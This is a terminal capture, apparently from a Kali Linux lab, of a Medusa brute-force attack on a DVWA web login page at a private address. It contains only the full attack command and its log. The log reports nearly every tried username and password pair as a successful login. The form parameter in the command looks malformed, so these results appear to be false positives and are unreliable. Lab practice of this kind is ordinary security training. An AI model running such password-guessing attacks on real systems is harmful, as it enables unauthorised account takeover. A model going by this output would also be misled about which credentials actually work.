 ┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.18.129 -U users.txt -P pass.txt -M http \ -m PAGE '/dvwa/login.php' \ -m form  'username=^USER^password=^PASS^&Login=Login' \ -m 'FAIL=Login failed' -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>

2025-10-25 10:07:02 ACCOUNT CHECK: [http] Host: 192.168.18.129 (1 of 1, 0 complete) User: user (1 of 4, 0 complete) Password: password (1 of 11 complete)
2025-10-25 10:07:02 ACCOUNT FOUND: [http] Host: 192.168.18.129 User: user Password: password [SUCCESS]
2025-10-25 10:07:02 ACCOUNT CHECK: [http] Host: 192.168.18.129 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Password: 123456 (1 of 11 complete)
2025-10-25 10:07:02 ACCOUNT FOUND: [http] Host: 192.168.18.129 User: msfadmin Password: 123456 [SUCCESS]
2025-10-25 10:07:02 ACCOUNT CHECK: [http] Host: 192.168.18.129 (1 of 1, 0 complete) User: user (1 of 4, 2 complete) Password: 123456 (2 of 11 complete)
2025-10-25 10:07:02 ACCOUNT FOUND: [http] Host: 192.168.18.129 User: user Password: 123456 [SUCCESS]
2025-10-25 10:07:02 ACCOUNT CHECK: [http] Host: 192.168.18.129 (1 of 1, 0 complete) User: user (1 of 4, 3 complete) Password: msfadmin (3 of 11 complete)
2025-10-25 10:07:02 ACCOUNT FOUND: [http] Host: 192.168.18.129 User: user Password: msfadmin [SUCCESS]
2025-10-25 10:07:02 ACCOUNT CHECK: [http] Host: 192.168.18.129 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: 123456 (1 of 11 complete)
2025-10-25 10:07:02 ACCOUNT FOUND: [http] Host: 192.168.18.129 User: admin Password: 123456 [SUCCESS]
2025-10-25 10:07:02 ACCOUNT CHECK: [http] Host: 192.168.18.129 (1 of 1, 0 complete) User: user (1 of 4, 5 complete) Password: admin (4 of 11 complete)
2025-10-25 10:07:02 ACCOUNT FOUND: [http] Host: 192.168.18.129 User: user Password: admin [SUCCESS]
2025-10-25 10:07:02 ACCOUNT CHECK: [http] Host: 192.168.18.129 (1 of 1, 0 complete) User: admin (3 of 4, 6 complete) Password: password (2 of 11 complete)
2025-10-25 10:07:02 ACCOUNT FOUND: [http] Host: 192.168.18.129 User: admin Password: password [SUCCESS]
2025-10-25 10:07:02 ACCOUNT CHECK: [http] Host: 192.168.18.129 (1 of 1, 0 complete) User: root (4 of 4, 7 complete) Password: 123456 (1 of 11 complete)
2025-10-25 10:07:02 ACCOUNT FOUND: [http] Host: 192.168.18.129 User: root Password: 123456 [SUCCESS]
2025-10-25 10:07:02 ACCOUNT CHECK: [http] Host: 192.168.18.129 (1 of 1, 0 complete) User: root (4 of 4, 8 complete) Password: password (2 of 11 complete)
2025-10-25 10:07:02 ACCOUNT FOUND: [http] Host: 192.168.18.129 User: root Password: password [SUCCESS]
2025-10-25 10:07:02 ACCOUNT CHECK: [http] Host: 192.168.18.129 (1 of 1, 0 complete) User: root (4 of 4, 9 complete) Password: msfadmin (3 of 11 complete)
2025-10-25 10:07:02 ACCOUNT FOUND: [http] Host: 192.168.18.129 User: root Password: msfadmin [SUCCESS]
2025-10-25 10:07:02 ACCOUNT CHECK: [http] Host: 192.168.18.129 (1 of 1, 0 complete) User: root (4 of 4, 10 complete) Password: qwerty (4 of 11 complete)
2025-10-25 10:07:02 ACCOUNT FOUND: [http] Host: 192.168.18.129 User: root Password: qwerty [SUCCESS]
2025-10-25 10:07:02 ACCOUNT CHECK: [http] Host: 192.168.18.129 (1 of 1, 0 complete) User: user (1 of 4, 11 complete) Password: qwerty (5 of 11 complete)
2025-10-25 10:07:02 ACCOUNT FOUND: [http] Host: 192.168.18.129 User: user Password: qwerty [SUCCESS]
2025-10-25 10:07:02 ACCOUNT CHECK: [http] Host: 192.168.18.129 (1 of 1, 0 complete) User: user (1 of 4, 12 complete) Password: 1234 (6 of 11 complete)
2025-10-25 10:07:02 ACCOUNT FOUND: [http] Host: 192.168.18.129 User: user Password: 1234 [SUCCESS]